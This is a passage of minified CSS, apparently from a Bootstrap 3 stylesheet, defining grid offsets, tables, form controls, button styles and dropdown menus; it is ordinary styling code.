66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar 